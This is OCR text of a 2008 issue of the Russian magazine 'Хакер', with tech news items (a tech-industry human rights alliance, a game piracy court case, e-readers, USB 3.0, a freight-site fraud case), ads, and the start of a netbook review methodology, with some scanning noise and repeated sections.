

# Против кого дружить будем?

Совершенно уникальный альянс сформировали компании Google, Yahoo и Microsoft перед лицом нарушения прав человека и свободы слова. IT-мастодонты объединились с рядом инвестиционных и правозащитных организаций в Global Network Initiative («Всемирная сетевая инициатива»), решив сообща выступить против стран подобных Китаю или Ирану, сотрудничеством с которым их попрекают регулярно. Не секрет, что на востоке пользователей держат под колпаком, правительство там имеет практически беспрепятственный доступ к любым частным данным юзеров, а интернет-цензура цветет пышным цветом. Microsoft, Google и Yahoo не раз помогали тамошним властям получить доступ к приватной информации юзеров, предоставляя им любые логи без лишних проволочек и закрывая на многое глаза. Похоже, теперь с этим покончено. Компании подписали общий свод правил о ведении дел в странах, где права человека и свобода слова ограничиваются. Например, согласно этой бумаге, правительство «неблагонадежной» страны обязано будет предоставить письменное сообщение, если ему вдруг захочется получить какую-то личную информацию о пользователе. В сообщении придется разъяснять правовую основу этих действий. Кроме того, Global Network Initiative собирается контролировать деятельность интернет-компаний на рынках, подобных китайскому, и выпускать ежегодные отчеты о соблюдении своего новоявленного «кодекса» в такого рода странах.



#### АБОНЕНТ ВСЕГДА В ВЫИГРЫШЕ!

Специальное предложение:

# TEЛЕФОН<sup>+</sup> MORKJNOMEHAE BECTINATHO

• Подключение - в любом месте Москвы и Московской обл.

- Срок подключения в Москве 14 дней,
	- в Московской обл. от 14 до 30 дней.
- Установка прямого московского телефонного номера
	- Многоканальные телефонные номера
		- ІР-телефония
		- Выделенные линии Интернет
		- Корпоративные частные сети (VPN)
			- Хостинг, услуги data-центра

**XAKEP** 12 /120/ 08

## Новая жертва торрентов



Использование P2P-сетей все чаще стало караться по закону. Особенно остро этот вопрос встает, когда речь заходит о распространении пиратских версий софта, игр или фильмов, просочившихся в Сеть еще до официального релиза. Громкий прецедент

такого рода произошел в 2002 году в США, когда в интернет попал еще не вышедший на экраны фильм «Звездные войны: Атака клонов». Тогда виновника нашли и осудили. А теперь «похвастаться» схожим

судебным процессом может и Россия. В начале этого года, за месяц до официальной премьеры, в Сеть мистическим образом просочилась игра «Assasin's Creed». Как выяснилось позже, утечка произошла прямо из офиса российского издателя — компании «Акелла». Распутать виртуальные следы удалось службе безопасности «Акеллы» и специалистам по борьбе с кибер-преступлениями из организации «Русский щит». Оказалось, что один из работников «Акеллы» сделал полную копию игры для друга, взяв с того обещание, никуда ее не копировать, никому не давать и тем более не тиражировать. Студент 4‑го курса МГУ Даниил Максименко согласился, а через месяц, обсуждая на торренттрекере демо-версию «Assasin's Creed», не удержался и похвастался тем, что у него есть полная. Когда ему не поверили и подняли на смех, парень, недолго думая, выложил игру на раздачу, и она моментально разлетелась по всему миру, благо игровое сообщество очень ждало релиза. Материальный ущерб компании-разработчка Ubisoft в результате этого составил порядка \$10 млн., а приговор Даниила — 2 года условно. Однако, судя по тому, как бодро сейчас качают и раздают Fallout 3, напугать кого-либо в России такими вещами сложно.

#### $\mathbf{1}$ -го ноября Microsoft прекратила продажу лицензий на системы Windows из семейства  $\mathbf{3}_{\text{x}}$

# Черным по белому

«Весь рынок» устройств для чтения электронных книжек на базе технологии E-Ink, сегодня представлен буквально парой десятков девайсов. Они занимают свою, весьма специфичную, нишу — и до покорения широких масс им пока далеко. Выбирая между навороченным коммуникатором или КПК и аскетической электронной читалкой, пользователь, как правило, предпочтет первое. Куда монохромному экрану, способному пусть и прекрасно отображать текст, да статичные картинки, угнаться за всем спектром мультимедийных развлечений, предлагаемых современными гаджетами! Однако электронные чернила тоже не стоят на месте. По сути, E-Ink экраны точно так же могут быть цветными (на выставках по всему миру это демонстрируется уже не первый год), и, в теории, способны воспроизводить видео. Но такое мы увидим на прилавках магазинов не раньше, чем через 3-4 года. А пока ридеры сделали лишь очередной маленький шаг навстречу пользователям при помощи компании Sony, выпустившей в свет новую читалку PRS-700. Устройство ярко выделяется на фоне себе подобных за счет сенсорного экрана и встроенной диодной подсветки. С одной стороны, благодаря ним ридер обрел более современные черты и, наконец, избавил приверженцев е-буков от необходимости покупать дополнительные осветительные приборы, с другой — из-за нововведений экран потерял в четкости и посерел, а это практически главное преимущество E-Ink. Цена тоже не утешает — порядка \$400 за океаном. Очень похоже, что в стремлении угодить избалованной публике Sony допустила промашку. Ценители E-Ink, скорее всего, пройдут мимо новинки, разочаровавшись в качестве изображения, а потягаться с устройствами вне своей тесной ниши PRS-700 по-прежнему не может.



# Русские хакеры настолько суровы...

Русская смекалка порой просто поражает воображение, а уж когда дело касается не очень легальных путей обогащения, возможным становится даже невозможное. Два простых русских иммигранта — Николас Лэйкс и Вячеслав Беркович — умудрились хакнуть сайт safersys.org. Данный ресурс, между прочим, принадлежит министерству транспорта США — на нем выложен список федеральных транспортных компаний, занимающихся грузоперевозками. Сообразительные хакеры обнаружили на сайте уязвимость и придумали следующее — они временно заменяли адрес и телефон одной из зарегистрированных там компаний на свои и находили в Сети заказ на доставку груза. Затем, по-прежнему от лица крупной транспортной компании, перепоручали доставку любой реально существующей фирме-грузоперевозчику. По «выполнении заказа», получив от клиента деньги, мошенники исчезали, возвращая контактные данные в исходный вид. Благодаря найденной дырке, Лэйкс и Беркович делали деньги буквально из воздуха на протяжении трех лет. За это время им удалось стать богаче на \$500.000, и теперь им предъявляют обвинение в мошенничестве с использованием компьютера, телефонной связи и почты.



**XAKEP** 12 /120/ 08

# USB 3.0, финальная спецификация

Еще в сентябре текущего года на форуме IDF вице-президент компании Intel официально объявил о том, что работа над USB 3.0 идет полным ходом, и назвал совершенно головокружительные цифры, пообещав пиковую скорость обмена данными около 5 Гб/сек. Озвученная Пэтом Гелсингером информация начинает подтверждаться. На USB Implementers Forum были опубликованы финальные технические характеристики грядущего Universal Serial Bus 3.0, согласно которым скорость действительно будет достигать 4.8 Гб/сек, что в 10 раз быстрее USB 2.0. Помимо этого увеличили энергоэффективность стандарта SuperSpeed USB, добавили поддержку более длинных соединительных кабелей и, разумеется, оставили обратную совместимость со всеми предыдущими версиями USB. Единственное, от чего так и не удалось избавиться — высокая загрузка процессора. Но разработчики уверены, что это не такая уж серьезная проблема, ведь производительность USB 3.0 оставляет позади и eSATA, и IEEE 1394c, а значит, есть смысл пожертвовать ради него свободными системными мощностями. В продаже компьютеры и железо с USB 3.0 на борту должны появиться уже в 2009 году.



# Фестиваль короткометражных фильмов



Schweppes, всемирно известный производитель газированных напитков для взрослых, представляет фестиваль короткометражных фильмов. В этом мероприятии участвует много смелых и неординарных режиссеров: Ноа Маршалл с фильмом «Последствия»; Джемс Пилкингтон («Великолепный!»); Кезия Барнетт («Мистер Джет Блэк»); Мелани Бридж («Коллекционер») и Патрик Хьюз («Знаки»). Для прьемьер фестиваля была выбрана уникальная площадка — интернет-кинотеатр www.schweppes.ru. Нигде больше: ни в кинотеатрах, ни по телевизору, ни на каких закрытых показах фильмы идти не будут.



**Москва**: ProfCom - (495)730-5603; StartMaster - (495)783-4242; Арбайт компьютерз - (495)725-8008; APKИС - (495)880-5407; Белый ветер ЦИФРОВОЙ - (494)730-3030; Инлайн - (495)941-6161; КИБЕРТРОНИКА - (495)504-2531;<br>Лайт Ко

Альметьевск: Компьютерный мир - (8553)256-934; <mark>Барнаул:</mark> К-Трейд - (3852)66-6910; Воронеж: Рет - (4732)77-9339; Екатеринбург: Space - (343)371-6568; Трилайн - (343)378-7070; Ижевск: Корпорация Центр - (3412)438-805;<br>Курс **013**

## Будущее кредитных карт



Проблема безопасности платежей по кредиткам стоит перед банками и сходными организациями давно и в полный рост. Оригинальный способ обезопасить деньги при покупках онлайн предложила своим клиентам Visa Europe. Компания продемонстрировала общественности новые кредитные карты, оснащенные клавиатурой и мини-дисплеем для генерации одноразового секретного кода. В целом карточка не отличает‑ ся от обычной — наличествует

магнитная полоса, да и габариты аналогичны. Вся разница в том, что вводить свой постоянный PIN-код теперь нужно на клавиатуре самой карты, и нужды «светить» им в Сети больше нет. После ввода PIN'а на встроенном экране сгенерируется временный секретный ключ, который и будет использован для подтверждения сетевой транзакции. Разумеется, таким одноразовым кодом не смогут воспользоваться мошенники, даже если он попадет к ним в руки, — на то он и одноразовый. Насколько удачной окажется идея Visa Europe, покажут время и отзывы первых обладателей новшества.

## «Собаке» поставят памятник



Как только ни называют символ «@». Мы говорим «собака», а в других странах прозвища варьируются от «обезьяньего хвостика» до «уточки» или «клеща». Но суть от этого не меняется: @ плотно вошел

в нашу жизнь, благодаря электронной почте, хотя применяется он не только для отделения имени пользователя от названия домена. Символ стал настолько узнаваем и распространился так широко, что в 2004 году его даже добавили в азбуку Морзе, чтобы упростить передачу e-mail адресов. Сегодня «собаку» прочно ассоциируют с интернетом, хотя точное происхождение символа неизвестно, и по одной из версий уходит корнями в XVI век. Все это, похоже, мало волнует комиссию по монументальному искусству при Мосгордуме, которая приняла решение поставить в Москве памятник «собаке». Оригинальный проект на рассмотрение комиссии выдвинул один из крупнейших российских интернет-порталов. Какой именно, — остается загадкой, зато известно, что авторы идеи также предлагают организовать вокруг композиции зону бесплатного беспроводного доступа в интернет — для привлечения публики. Пожалуй, вместо этого им бы стоило для начала подумать о том, как быть с авторскими правами, и выбрать для памятника место, согласовав его с Москомархитектурой.





На улице любителей автосимуляторов праздник — Defender выпустила сразу два великолепных игровых руля. Первый — Defender Forsage — станет отличным выбором, как для начинающего игрока, так и для ис‑ кушенного профи. Имеются здесь и увеличенный набор о 12 клавишах, которым можно присваивать различные значения, и подрулевые пере‑ ключатели, дублирующие педали газа и тормоза, и блок переключения скоростей, и 8‑позиционный переключатель видов. Угол наклона руля при этом составляет всего 45°, так что он не заслоняет собой монитор. К столу, или другой поверхности, девайс надежно крепится струбциной и присосками. Практически исключена возможность случайно сдвинуть его с места, даже во время самой напряженной игры. Добавим к этому

реалистичные разноразмерные педали, прорезиненные подкладки на руле, эффект вибрации при столкновениях и авариях и получим отлич‑ ное геймерское решение.

Вторая модель — Defender Forsage Turbo — предназначена для бывалых игроков и предлагает крупный руль с прорезиненными вставками и ручкой переключения скоростей. По характеристикам он схож с Defender Forsage, разве что кнопок здесь десять, а позиций у переключателя видов четыре. Две педали, имитирующие автомобильные, эффект вибрации, и надежная система фиксации — в комплекте. Диаметр рулевого колеса для обеих моделей равен 280 мм, угол поворота 180°. Средняя розничная цена рулей составляет 1200 рубликов.

#### УСТАНОВКА ТЕЛЕФОНА И ИНТЕРНЕТ

#### В прошлом году в Японии арестовали

#### в ДВа раза больше хакеров (1442 ареста), чем в предыдущем.



# Против кого дружить будем?

Совершенно уникальный альянс сформировали компании Google, Yahoo и Microsoft перед лицом нарушения прав человека и свободы слова. IT-мастодонты объединились с рядом инвестиционных и правозащитных организаций в Global Network Initiative («Всемирная сетевая инициатива»), решив сообща выступить против стран подобных Китаю или Ирану, сотрудничеством с которым их попрекают регулярно. Не секрет, что на востоке пользователей держат под колпаком, правительство там имеет практически беспрепятственный доступ к любым частным данным юзеров, а интернет-цензура цветет пышным цветом. Microsoft, Google и Yahoo не раз помогали тамошним властям получить доступ к приватной информации юзеров, предоставляя им любые логи без лишних проволочек и закрывая на многое глаза. Похоже, теперь с этим покончено. Компании подписали общий свод правил о ведении дел в странах, где права человека и свобода слова ограничиваются. Например, согласно этой бумаге, правительство «неблагонадежной» страны обязано будет предоставить письменное сообщение, если ему вдруг захочется получить какую-то личную информацию о пользователе. В сообщении придется разъяснять правовую основу этих действий. Кроме того, Global Network Initiative собирается контролировать деятельность интернет-компаний на рынках, подобных китайскому, и выпускать ежегодные отчеты о соблюдении своего новоявленного «кодекса» в такого рода странах.



#### АБОНЕНТ ВСЕГДА В ВЫИГРЫШЕ!

Специальное предложение:

# TEЛЕФОН<sup>+</sup> MORKJNOMEHAE BECTINATHO

• Подключение - в любом месте Москвы и Московской обл.

- Срок подключения в Москве 14 дней,
	- в Московской обл. от 14 до 30 дней.
- Установка прямого московского телефонного номера
	- Многоканальные телефонные номера
		- ІР-телефония
		- Выделенные линии Интернет
		- Корпоративные частные сети (VPN)
			- Хостинг, услуги data-центра

**XAKEP** 12 /120/ 08







# **БОЛЬШОЕ ВМАЛОМ**

#### СРАВНИТЕЛЬНОЕ ТЕСТИРОВАНИЕ СУБНОУТБУКОВ

Не стоит безапелляционно заявлять о том, что субноутбуки — будущее всех мобильных компьютеров, но трудно и отрицать тот факт, что они куда удобнее многих своих более габаритных собратьев. Не обладая высокой производительностью, они заняли как раз ту нишу, где ценятся размер, удобство и непри-**ХОТЛИВОСТЬ.** 

#### **• МЕТОДИКА ТЕСТИРОВАНИЯ**

Любой ноутбук - это, в первую очередь, независимость от внешних источников питания. Поэтому для начала мы полностью зарядили аккумуляторы всех устройств и провели тест на время автономной работы, воспользовавшись известной программой Battery Eater Pro. Для приближения к реальным условиям эксплуатации мы выставили яркость дисплея на максимум, а также активировали адаптер Wi-Fi, который, как известно, потребляет немало энергии при работе. Вторым, не менее важным, параметром является производительность. Мы измеряли возможности процессора и накопителей. Для проверки мощности процессора мы воспользовались утилитой SuperPi, замеряя время, требуемое для вычисления числа Пи с точностью до миллионного знака. Так как этот тест неплохо

нагружает процессор, ты можешь сравнить производительность своего компьютера и выяснить примерную разницу. Для получения данных о времени отклика и температуре накопителей мы использовали утилиту HDTune. Ну а для измерения скорости чтения и записи мы воспользовались утилитой CrystallDiskMark.

Для проверки на «выносливость» мы воспользовались стресс-тестом, входящим в состав пакета Lavalys Everest. Запустив тест, сняли показания температурных датчиков. Также были зафиксированы температуры во время простоя.

Немаловажно оценить и качество матриц. Для получения графиков цветопередачи мы воспользовались колориметром. Для сравнения всех нетбуков была применена 10-бальная система оценки.

РЕДАКЦИЯ ВЫРАЖАЕТ БЛАГОДАРНОСТЬ ЗА ПРЕДОСТАВЛЕННОЕ НА ТЕСТИРОВАНИЕ ОБОРУДОВАНИЕ РОССИЙСКИМ ПРЕДСТАВИТЕЛЬС-**ТВАМ КОМПАНИЙ HP, MSI, ASUS, ROVER ACER.** 

#### $\geq$  ferrum

#### **ВРЕМЯ РАССЧЕТА В SUPERPI ДЛЯ 1М, С**

